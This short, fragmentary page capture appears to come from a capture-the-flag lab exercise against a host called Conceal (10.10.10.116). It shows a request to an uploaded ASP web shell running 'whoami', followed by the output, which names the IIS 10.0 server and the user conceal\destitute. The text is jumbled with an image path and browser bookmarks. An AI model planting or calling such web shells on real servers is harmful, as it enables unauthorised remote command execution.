 10.10.10.116/upload/webshell.asp?cmd=whoami
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JSON Web Tokens
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116conceal\destitute